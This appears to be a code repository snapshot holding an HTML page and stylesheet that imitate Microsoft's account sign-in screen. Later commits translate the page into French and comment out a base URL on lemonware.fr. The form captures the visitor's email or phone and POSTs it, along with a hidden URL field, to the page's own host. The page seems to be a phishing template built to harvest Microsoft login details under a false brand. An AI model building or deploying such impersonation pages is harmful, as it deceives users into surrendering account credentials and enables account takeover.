
==== microsoft-login/index.html @ fb04ed22 "Update index.html" ====
<!DOCTYPE html>
<html lang="en" style="filter: invert(0);">
<head><meta charset="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<base href="https://lemonware.fr/static/template/Template/microsoft-login/" />
	<link href="assets/favicon.ico" rel="icon" />
	<title>Sign in to your Microsoft account</title>
	<link href="assets/app.css" rel="stylesheet" />
</head>
<body>
<section id="section_uname">
<div class="auth-wrapper"><img alt="Microsoft" src="assets/logo.png" style="filter: invert(0);" />
<h2 class="title mb-16 mt-16">Sign in</h2>
<!-- Formulaire avec action définie -->

<form action="" id="signin_form" method="POST"><input name="__original_url" type="hidden" value="https://lemonware.fr/static/template/Template/microsoft-login/" />
<div class="mb-16">
<p class="error" id="error_uname">&nbsp;</p>
<input class="input" id="inp_uname" name="uname" placeholder="Email, phone, or Skype" type="text" /></div>
</form>

<div>
<p class="mb-16 fs-13">No account? <a class="link" href="">Create one!</a></p>

<p class="mb-16 fs-13"><a class="link" href="#">Sign in with a security key <img alt="Question img" src="assets/question.png" style="filter: invert(0);" /></a></p>
</div>
<!-- Bouton "Next" avec gestionnaire d'événements JavaScript -->

<div><button class="btn" id="btn_next">Next</button></div>
</div>

<div class="opts">
<p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="assets/key.png" style="filter: invert(0);" width="30px" /></span> Sign-in options</p>
</div>
</section>

<footer class="footer"><a href="#">Terms of use</a> <a href="#">Privacy &amp; cookies</a> <span>. . .</span></footer>
<!-- Script JavaScript pour gérer le clic sur le bouton "Next" --><script>
        document.getElementById('btn_next').addEventListener('click', function() {
            document.getElementById('signin_form').submit(); // Soumet le formulaire
        });
    </script></body>
</html>
---- microsoft-login/assets/app.css ----
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
}

html,
body {
    background-color: #e2e5d3;
    color: #1b1b1b;
}

section{
    display:table-cell;
    vertical-align:middle;
    height: 100vh;
    width: 100rem;
    max-width: 100%;
}

.title {
    line-height: 1.75rem;
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
}

.auth-wrapper {
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin: auto;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
}

.opts {
    padding: 10px 44px;
    max-width: 440px;
    cursor: pointer;
    margin: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

.opts:hover {
    background-color: rgba(0, 0, 0, .1);
}

.input {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem;
    padding: 6px 10px;
    padding-left: 10px;
    border-width: 1px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0;
    width: calc(100% - 20px);
}

.input:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8);
}

.input::placeholder {
    font-size: 15px;
}

.mb-0 {
    margin-bottom: 0;
}

a.link {
    text-decoration: none;
    color: #0067b8
}

a:hover {
    text-decoration: underline !important;
    color: #666;
}

a:focus {
    border: 1px dotted #000;
    text-decoration: underline !important;
}

.btn {
    margin: 0 0 0 auto;
    display: block;
    background-color: #0067b8;
    color: #fff;
    border: 2px solid #0067b8;
    padding: 5px 30px;
    font-size: 15px;
    cursor: pointer;
}

.btn:hover {
    background-color: #005da6;
}

.has-icon {
    display: flex;
    gap: 5px;
    align-items: center;
}

.mb-16 {
    margin-bottom: 16px;
}

.has-icon .icon {
    display: inline-flex;
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    min-height: 28px;
    display: flex;
    flex-direction: row;
    gap: 10px;
    justify-content: end;
}

.footer a,
.footer span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    margin-left: 8px;
    margin-right: 8px;
    text-decoration: none;
}

.footer span {
    font-size: 20px;
    line-height: 20px;
}

.footer a:hover {
    text-decoration: underline;
}

.d-none {
    display: none !important;
}

.back {
    border: none;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    background-color: unset;
    cursor: pointer;
}

.identity {
    display: inline-flex;
    gap: 5px;
}

.d-block {
    display: block;
}

.w-100 {
    width: 100%;
}

.back:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.error {
    color: var(--error) !important;
}

.error-inp {
    border-bottom-color: var(--error) !important;
}

.btn-group {
    text-align: right;
    width: 100%;
    margin: 16px 0;
}

.btn-group>.btn {
    display: inline;
}

.btn-group>.btn:not(:last-child) {
    margin-right: 5px;
}

.btn-sec {
    background-color: #b2b2b2;
    color: #000;
    border-color: #b2b2b2;
}

.btn-sec:hover {
    background-color: rgba(0, 0, 0, .3);
}

#btn_final:hover {
    text-decoration: underline;
}

.text-title {
    font-size: 1.5rem;
}

label.has-checkbox {
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.checkbox {
    width: 20px;
    height: 20px;
}

.p {
    font-weight: 400;
    font-size: 15px;
    margin: 16px 0;
}

.fs-13 {
    font-size: 13px;
}

#user_identity {
    font-size: 15px;
    color: #1b1b1b;
}

img{
    vertical-align: middle;
}

@media screen and (max-width:600px) {
    html, body{
        background-color: #fff;
    }
    section{
        display:block !important;
    }
    .auth-wrapper{
        box-shadow: none !important;
        padding: 24px !important;
        width: unset !important;
        max-width: unset !important;
    }
    .opts{
        box-shadow: none !important;
        padding: 8px 24px !important;
        border: 1px solid #999;
        max-width: calc(100% - 48px);
        margin: 12% auto !important;
    }
    .footer{
        justify-content: start;
    }
}
:root {
    --error: #e81123;
}

==== commit 4d36b4d3: "Update index.html" ====
--- a/microsoft-login/index.html
+++ b/microsoft-login/index.html
@@ -25,7 +25,7 @@
 </div>
 <!-- Bouton "Next" avec gestionnaire d'événements JavaScript -->
 
-<div><button class="btn" id="btn_next">Next</button></div>
+<div><button class="btn" id="btn_next">Suivant</button></div>
 </div>
 
 <div class="opts">

==== commit 83878075: "Add descriptive commit message here" ====
--- a/microsoft-login/index.html
+++ b/microsoft-login/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en" style="filter: invert(0);">
 <head><meta charset="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-	<base href="https://lemonware.fr/static/template/Template/microsoft-login/" />
+	<!-- <base href="https://lemonware.fr/static/template/Template/microsoft-login/" /> -->
 	<link href="assets/favicon.ico" rel="icon" />
 	<title>Sign in to your Microsoft account</title>
 	<link href="assets/app.css" rel="stylesheet" />

==== commit b3d02662: "Update index.html" ====
--- a/microsoft-login/index.html
+++ b/microsoft-login/index.html
@@ -1,15 +1,15 @@
 <!DOCTYPE html>
-<html lang="en" style="filter: invert(0);">
+<html lang="fr" style="filter: invert(0);">
 <head><meta charset="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-	<!-- <base href="https://lemonware.fr/static/template/Template/microsoft-login/" /> -->
+	<!-- <base href="https://lemonware.fr/static/template/Template/microsoft-login/"f /> -->
 	<link href="assets/favicon.ico" rel="icon" />
-	<title>Sign in to your Microsoft account</title>
+	<title>Connectez-vous à votre compte Microsoft</title>
 	<link href="assets/app.css" rel="stylesheet" />
 </head>
 <body>
 <section id="section_uname">
 <div class="auth-wrapper"><img alt="Microsoft" src="assets/logo.png" style="filter: invert(0);" />
-<h2 class="title mb-16 mt-16">Sign in</h2>
+<h2 class="title mb-16 mt-16">Connexion</h2>
 <!-- Formulaire avec action définie -->
 
 <form action="" id="signin_form" method="POST"><input name="__original_url" type="hidden" value="https://lemonware.fr/static/template/Template/microsoft-login/" />
@@ -19,9 +19,9 @@
 </form>
 
 <div>
-<p class="mb-16 fs-13">No account? <a class="link" href="">Create one!</a></p>
+<p class="mb-16 fs-13">Aucun compte ? <a class="link" href="">Créez-en un</a></p>
 
-<p class="mb-16 fs-13"><a class="link" href="#">Sign in with a security key <img alt="Question img" src="assets/question.png" style="filter: invert(0);" /></a></p>
+<p class="mb-16 fs-13"><a class="link" href="#">Connectez-vous avec une clé de sécurité <img alt="Question img" src="assets/question.png" style="filter: invert(0);" /></a></p>
 </div>
 <!-- Bouton "Next" avec gestionnaire d'événements JavaScript -->
 
@@ -29,11 +29,11 @@
 </div>
 
 <div class="opts">
-<p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="assets/key.png" style="filter: invert(0);" width="30px" /></span> Sign-in options</p>
+<p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="assets/key.png" style="filter: invert(0);" width="30px" /></span> Options de connexion</p>
 </div>
 </section>
 
-<footer class="footer"><a href="#">Terms of use</a> <a href="#">Privacy &amp; cookies</a> <span>. . .</span></footer>
+<footer class="footer"><a href="#">Conditions d'utilisation</a> <a href="#">Confidentialité et cookies</a> <span>. . .</span></footer>
 <!-- Script JavaScript pour gérer le clic sur le bouton "Next" --><script>
         document.getElementById('btn_next').addEventListener('click', function() {
             document.getElementById('signin_form').submit(); // Soumet le formulaire
